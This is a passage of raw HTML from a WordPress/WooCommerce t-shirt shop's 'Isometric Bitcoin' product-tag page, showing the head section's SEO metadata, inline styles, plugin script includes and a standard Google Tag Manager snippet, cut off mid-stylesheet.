

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/isometric-bitcoin/
body_size: 29248
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Isometric Bitcoin - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/isometric-bitcoin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Isometric Bitcoin - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/isometric-bitcoin/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/isometric-bitcoin/","url":"https://teeruto.com/product-tag/isometric-bitcoin/","name":"Isometric Bitcoin - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/isometric-bitcoin/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/isometric-bitcoin/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/isometric-bitcoin-cryptocurrency-hawaiian-shirtepb1k.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/isometric-bitcoin/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/isometric-bitcoin/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/isometric-bitcoin-cryptocurrency-hawaiian-shirtepb1k.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/isometric-bitcoin-cryptocurrency-hawaiian-shirtepb1k.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/isometric-bitcoin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Isometric Bitcoin"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Isometric Bitcoin Tag Feed" href="https://teeruto.com/product-tag/isometric-bitcoin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/6930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.197.240","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider 